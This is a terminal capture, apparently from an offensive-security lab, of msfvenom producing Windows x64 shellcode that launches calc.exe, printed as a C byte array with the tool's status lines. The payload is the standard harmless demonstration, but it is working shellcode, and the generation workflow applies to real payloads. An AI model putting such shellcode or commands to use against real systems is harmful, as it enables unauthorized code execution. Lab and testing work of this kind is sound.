 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/exec CMD=calc.exe -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1185 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";